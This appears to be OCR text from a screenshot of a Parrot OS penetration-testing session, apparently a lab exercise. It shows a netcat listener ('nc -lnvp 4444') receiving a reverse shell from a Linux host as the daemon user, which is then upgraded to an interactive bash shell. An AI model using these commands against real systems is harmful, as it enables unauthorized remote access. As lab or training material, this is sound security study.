 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
┌─[root@ahsanu]─[/home/wafda/Documents/HMS]
└──╼ #nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.28] from (UNKNOWN) [192.168.1.40] 36968
Linux nivek 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09:57:56 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
09:09:18 up 46 min, 0 users, load average: 0.00, 0.16, 1.23
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/
$ /bin/bash -i
bash: cannot set terminal process group (1326): Inappropriate ioctl for device
bash: no job control in this shell
daemon@nivek:/$
Parrot Terminal
192.168.1.40
Menu Mozilla Firefox (Private ... Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal Burp Suite Community ...